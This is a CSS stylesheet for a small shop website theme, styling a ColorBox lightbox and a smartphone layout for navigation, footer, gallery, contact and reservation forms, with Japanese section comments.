#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;   
  background-color: #FFFFFF;                                                                   
  font-size: 13px;
  margin: 0 20px;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }    

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #6a6a6a;
  }
  
div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: #6a6a6a;
  }
  
div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}
  	
div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}
	
div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }     
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #d0d0d0;
	}
		
#navi ul li {
  border-bottom: 1px solid #d0d0d0;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_1.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	}		
	
html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;  
  background-color: #6a6a6a;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;  
	background-image: url(/img/theme_simple2/navi_arrow_white.png);      
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #6a6a6a;   
	color: #ffffff;                     
	}
	
#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}	
	
#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_1_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #6a6a6a;
	border-top: dotted 1px #d0d0d0;
	border-bottom: dotted 1px #d0d0d0;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #f7f7f7;
  margin: 0 20px 20px;

  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #6a6a6a;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #6a6a6a;
  padding-top: 10px;
  border-top: 1px solid #d0d0d0;
  clear: both;
  text-align: center;
  }
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #6a6a6a;
	text-decoration: none;
	}    

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #d0d0d0;
  margin: 10px 0;
  float: none;
  text-align: center;
  }
  
.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
 
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 40px 0;
  }	
 
html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }      

.page_title_top {
  float: none;
	text-align: center;
	}
	
.page_title_info{
	text-align: center;
	font-size: 20px;
  }
	
.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #d0d0d0;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #6a6a6a;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button_area {
	text-align: center;
	}	
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_area .button {
  width: 100%;
  }    
  
.reservation_form .reservation_name {
  width: 100%;
  }
    
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}
	
}	
